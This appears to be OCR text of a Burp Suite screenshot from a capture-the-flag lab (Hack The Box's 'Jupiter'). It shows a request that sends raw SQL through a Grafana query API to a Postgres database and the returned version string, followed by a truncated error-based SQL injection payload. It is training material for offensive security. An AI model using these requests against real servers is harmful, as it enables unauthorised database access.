 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan FastJsonScan Struts2Burp Log4j2Scan
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://kiosk.jupiter.htb ?
请求
Raw 参数 头 Hex
Content-Length: 335
x-plugin-id: postgres
x-grafana-org-id: 1
x-panel-id: 24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
content-type: application/json
accept: application/json, text/plain, */*
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
Origin: http://kiosk.jupiter.htb
Referer: http://kiosk.jupiter.htb/dashboards
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-V
z"},"rawSql":"SELECT
version();","format":"table","datasourceId":1,"intervalMs":60000,"maxDat
aPoints":780}],"range":{"from":"2023-08-04T02:07:08.787Z","to":"2023-08-
04T08:07:08.787Z","raw":{"from":"now-6h","to":"now"}},"from":"1691114828
787","to":"1691136428787"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 04 Aug 2023 08:46:30 GMT
Content-Type: application/json
Content-Length: 391
Connection: close
Cache-Control: no-store
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
{"results":{"A":{"status":200,"frames":[{"schema":{"refId":"A","meta":{"t
ypeVersion":[0,0],"executedQueryString":"SELECT
version();"},"fields":[{"name":"version","type":"string","typeInfo":{"fr
ame":"string","nullable":true}}]},"data":{"values":[["PostgreSQL 14.8
(Ubuntu 14.8-0ubuntu0.22.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, 64-bit"]]}}]}}}
? < + > 输入搜索字词 没有比赛
完成
664 bytes | 3,190 millis
select * from tbuser where id=1 AND 7778=CAST((SELECT schemaname FROM pg_tables